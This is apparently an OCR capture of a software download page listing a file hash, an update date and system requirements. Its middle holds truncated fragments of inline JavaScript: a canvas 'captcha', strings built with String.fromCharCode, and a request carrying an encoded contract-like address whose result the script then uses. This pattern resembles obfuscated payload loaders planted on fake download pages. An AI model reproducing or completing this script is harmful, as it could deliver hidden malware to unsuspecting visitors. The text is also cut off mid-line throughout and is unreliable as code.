
📊 File Hash: 66cd5a3653c2535
Last update:
2026-06-20
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz, 2-core minimum
RAM:
Needed: 4 GB